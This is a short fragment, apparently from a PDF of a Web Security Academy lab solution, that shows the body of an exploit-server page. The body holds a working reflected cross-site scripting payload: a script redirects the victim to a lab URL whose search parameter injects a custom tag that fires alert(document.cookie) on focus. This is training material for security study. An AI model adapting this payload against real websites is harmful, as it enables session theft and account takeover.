 Body:
<script>
location = 'https://0ae9005403b851de806403e50090003a.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store View exploit Deliver exploit to victim Access log